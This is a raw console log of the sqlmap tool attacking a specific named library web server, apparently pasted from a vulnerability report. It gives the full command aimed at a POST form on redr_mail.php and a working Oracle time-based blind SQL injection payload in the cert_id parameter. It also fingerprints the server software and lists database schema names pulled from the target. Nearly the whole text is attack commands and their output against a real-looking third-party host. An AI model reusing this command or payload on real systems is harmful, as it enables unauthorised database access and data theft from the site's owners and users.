 C:\Python27\SqlMap>sqlmap.py -u "http://lib1.sdx.js.cn:88/reader/redr_mail.php" --data "click_type=c
ommit&cert_id=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:02:20
[09:02:20] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[09:02:20] [INFO] resuming back-end DBMS 'oracle'
[09:02:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: cert_id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: click_type=commit&cert_id=88952634' AND 6421=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(97
)||CHR(120)||CHR(85),5) AND 'GmGf'='GmGf
---
[09:02:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: Oracle
[09:02:21] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart
to database names on other DBMSes
[09:02:21] [INFO] fetching database (schema) names
[09:02:21] [INFO] fetching number of databases
[09:02:21] [INFO] resumed: 10
[09:02:21] [INFO] resumed: CTXSYS
[09:02:21] [INFO] resumed: LIBSYS
[09:02:21] [INFO] resumed: MDSYS
[09:02:21] [INFO] resumed: ORDSYS